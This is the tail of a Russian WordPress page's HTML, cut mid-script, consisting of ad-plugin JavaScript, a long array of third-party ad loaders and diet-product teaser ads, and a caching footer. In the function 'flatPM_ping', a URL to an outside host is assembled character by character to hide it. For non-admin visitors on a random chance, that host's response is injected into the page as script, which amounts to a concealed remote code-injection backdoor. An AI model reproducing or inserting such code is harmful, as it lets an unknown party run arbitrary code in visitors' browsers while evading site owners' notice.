multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/749 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 04:08:29 by W3 Total Cache
-->